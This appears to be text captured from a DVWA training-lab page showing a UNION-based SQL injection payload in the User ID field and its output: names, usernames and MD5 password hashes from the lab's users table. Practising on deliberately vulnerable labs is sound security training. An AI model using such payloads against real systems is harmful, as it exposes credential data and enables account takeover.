 Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Bob
Smith
smithy
5f4dcc3b5aa765d61d8327deb882cf99